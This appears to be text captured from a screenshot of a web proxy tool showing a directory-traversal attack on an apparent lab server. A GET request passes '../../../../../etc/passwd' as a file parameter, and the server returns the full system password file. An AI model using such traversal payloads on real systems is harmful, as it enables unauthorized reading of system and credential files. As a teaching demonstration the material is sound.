 Request
Raw Params Headers Hex
GET /dirtrav/example1.php?file=/../../../../../etc/passwd HTTP/1.1
Host: 192.168.1.108
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 26 Apr 2018 05:38:54 GMT
Server: Apache/2.2.16 (Debian)
X-Powered-By: PHP/5.3.3-7+squeeze15
Cache-Control: public
Content-Disposition: inline; filename="passwd";
Content-Transfer-Encoding: binary
Vary: Accept-Encoding
Content-Length: 998
Connection: close
Content-Type: text/html
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false